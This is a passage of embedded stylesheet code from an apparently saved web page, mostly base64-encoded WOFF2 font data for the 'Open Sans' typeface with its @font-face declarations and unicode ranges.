Eh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5o